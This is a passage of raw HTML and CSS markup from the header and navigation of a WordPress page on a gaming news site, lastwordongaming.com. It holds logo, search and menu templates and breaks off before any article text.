(max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:32px}.tdi_7 .tdb-logo-svg-wrap svg{width:32px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://lastwordongaming.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44"><path d="M39,44H5a5.006,5.006,0,0,1-5-5V5A5.006,5.006,0,0,1,5,0H39a5.006,5.006,0,0,1,5,5V39A5.006,5.006,0,0,1,39,44ZM30,13.964a9.265,9.265,0,0,0-4.326.945,6.581,6.581,0,0,0-2.761,2.667,8.3,8.3,0,0,0-.956,4.074,8.663,8.663,0,0,0,.882,4A6.188,6.188,0,0,0,25.448,28.3a8.951,8.951,0,0,0,4.273.934,14.407,14.407,0,0,0,2.93-.3,10.969,10.969,0,0,0,2.573-.851V20.81H29.26v2.331h3.255v2.926a9.49,9.49,0,0,1-1.03.246,9.133,9.133,0,0,1-1.6.147,4.4,4.4,0,0,1-3.423-1.218,5.212,5.212,0,0,1-1.093-3.57,5.144,5.144,0,0,1,1.166-3.622A4.548,4.548,0,0,1,30.016,16.8a8.114,8.114,0,0,1,1.449.115,4.766,4.766,0,0,1,1.218.4,8.531,8.531,0,0,1,1.26.767l1.05-2.541a6.737,6.737,0,0,0-2.153-1.165A9.023,9.023,0,0,0,30,13.964Zm-14.323,0a8.3,8.3,0,0,0-4.073.945,6.5,6.5,0,0,0-2.615,2.646,8.44,8.44,0,0,0-.913,4.032,8.5,8.5,0,0,0,.913,4.042A6.482,6.482,0,0,0,11.6,28.286a8.3,8.3,0,0,0,4.073.945,8.448,8.448,0,0,0,2.794-.441,6.246,6.246,0,0,0,2.142-1.239l-1.03-2.583a6.812,6.812,0,0,1-1.837,1.071,5.766,5.766,0,0,1-1.964.315A4.055,4.055,0,0,1,12.6,25.115a5.157,5.157,0,0,1-1.1-3.528,5.116,5.116,0,0,1,1.1-3.518,4.072,4.072,0,0,1,3.182-1.229,5.786,5.786,0,0,1,1.964.315,6.833,6.833,0,0,1,1.837,1.071l1.03-2.583a5.952,5.952,0,0,0-2.142-1.249A8.642,8.642,0,0,0,15.673,13.964Z" /></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://lastwordongaming.com/wp-content/uploads/2023/04/LWOG.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_8 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_8 .tdb-header-search-button-mob svg{width:22px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_8 .tdb-header-search-button-mob{color:#ffffff}.tdi_8 .tdb-header-search-button-mob svg,.tdi_8 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_8 .tdb-header-search-button-mob:hover{color:var(--crypto-gaming-pro-accent)}@media (max-width:767px){.tdi_8 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:-11px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_9 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_9 .tdb-mobile-menu-button svg{width:27px}.tdi_9 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_9 .tdb-mobile-menu-button{color:#ffffff}.tdi_9 .tdb-mobile-menu-button svg,.tdi_9 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_9 .tdb-mobile-menu-button:hover{color:var(--crypto-gaming-pro-accent)}.tdi_9 .tdb-mobile-menu-button:hover svg,.tdi_9 .tdb-mobile-menu-button:hover svg *{fill:var(--crypto-gaming-pro-accent)}@media (max-width:767px){.tdi_9 .tdb-mobile-menu-button i{font-size:29px;width:47.85px;height:47.85px;line-height:47.85px}.tdi_9 .tdb-mobile-menu-button svg{width:29px}.tdi_9 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:47.85px;height:47.85px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_11{border-color:rgba(255,255,255,0.08)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://lastwordongaming.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://lastwordongaming.com/wp-content/uploads/2023/04/LWOG.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_19 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_19 .tdb-menu>li .tdb-menu-sep,.tdi_19 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_19 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_19 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_19 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_19 .tdb-menu>li>a,.tdi_19 .td-subcat-more{color:#ffffff}.tdi_19 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_19 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_19 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_19 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_19 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_19 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_19 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_19 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_19 .tdb-menu .tdb-normal-menu ul,.tdi_19 .td-pulldown-filter-list,.tdi_19 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_19 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_19 .tdb-menu>li>a:after,.tdi_19 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .tdb-menu>li>a:after,.tdi_19 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px}}</style><div id=tdi_19 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1425 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Games By Console</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1417"><a href="https://lastwordongaming.com/category/playstation/"><div class="tdb-menu-item-text">Playstation</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1418"><a href="https://lastwordongaming.com/category/xbox/"><div class="tdb-menu-item-text">Xbox</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1416"><a href="https://lastwordongaming.com/category/nintendo/"><div class="tdb-menu-item-text">Nintendo</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5422"><a href="https://lastwordongaming.com/category/nintendo-switch/"><div class="tdb-menu-item-text">Nintendo Switch</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1420"><a href="https://lastwordongaming.com/category/pc/"><div class="tdb-menu-item-text">PC</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1419 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Games By Genre</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-93"><a href="https://lastwordongaming.com/category/rpg/"><div class="tdb-menu-item-text">RPG</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-91"><a href="https://lastwordongaming.com/category/mmorpg/"><div class="tdb-menu-item-text">MMORPG</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-96"><a href="https://lastwordongaming.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97"><a href="https://lastwordongaming.com/category/news/"><div class="tdb-menu-item-text">Gaming News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1422"><a href="https://lastwordongaming.com/category/esports/"><div class="tdb-menu-item-text">eSports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4842"><a href="https://lastwordongaming.com/category/reviews/"><div class="tdb-menu-item-text">Reviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7557"><a href="https://lastwordongaming.com/category/game-guides/"><div class="tdb-menu-item-text">Guides &#038; Tips</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3216"><a href="https://shop.lastwordonsports.com"><div class="tdb-menu-item-text">SHOP</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_mobile_search tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdi_22{display:inline-block}.tdi_22 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_22 .tdb-header-search-button-mob svg{width:22px}.tdi_22 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="104" data-autoload-tpl-id="9485" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-9485"
                    class="post-9485 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row"  >
<style scoped>.tdi_24{min-height:0}</style><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26 td-crypto-gaming-elem-bg-rounded-8 wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_26,.tdi_26 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:none}@media (min-width:768px){.tdi_26{margin-left:-0px;margin-right:-0px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_26{margin-top:80px!important;margin-bottom:80px!important;padding-top:50px!important;padding-right:25px!important;padding-bottom:50px!important;padding-left:25px!important;position:relative}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-top:60px!important;margin-bottom:60px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-top:40px!important;margin-right:25px!important;margin-bottom:40px!important;margin-left:25px!important;padding-top:30px!important;padding-right:10px!important;padding-bottom:20px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_26{margin-top:40px!important;margin-right:-20px!important;margin-bottom:40px!important;margin-left:-20px!important;padding-top:30px!important;padding-right:10px!important;padding-bottom:20px!important;padding-left:10px!important;width:auto!important}}</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_25_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://lastwordongaming.com/wp-content/uploads/2023/04/20220312cf3fbf63-6d79-4632-65f9-94b87c5e0336-1.png")!important;background-repeat:repeat!important;background-position:left top!important;opacity:.015!important}</style></div><style>.tdi_25_rand_style{background-color:var(--crypto-gaming-pro-lighter-bg)!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}div.tdi_28{width:100%!important}.tdi_28{margin-right:25px!important;margin-left:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_28{margin-right:20px!important;margin-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-right:10px!important;margin-left:10px!important}}@media (max-width:767px){.tdi_28{margin-right:10px!important;margin-left:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_29 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
